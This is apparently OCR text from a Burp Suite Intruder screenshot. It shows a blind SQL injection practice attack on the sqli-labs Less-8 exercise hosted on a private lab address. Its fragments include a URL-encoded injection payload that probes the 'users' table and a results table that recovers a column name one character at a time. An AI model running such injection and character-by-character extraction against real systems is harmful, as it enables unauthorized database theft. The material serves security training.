 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负
攻击类型: 集束炸弹(Cluster
开始攻击
GET
/sqli-labs/Less-8/?id=1%27%
0table_na
me=%27users%27%20%20
Host: 192.168.65.128
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,application
Accept-Encoding: gzip, defla
Accept-Language: zh-CN,zh
Connection: close
添加 §
§清除
自动§
刷新
Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
181 1 u 200 910
164 2 s 200 910
39 3 e 200 910
157 4 r 200 910
122 5 n 200 910
6 6 a 200 910
115 7 m 200 910
44 8 e 200 910
0 200 926
1 1 a 200 926
完成了
? < + > 没有比赛 清屏
2payload 位置? 长度: 674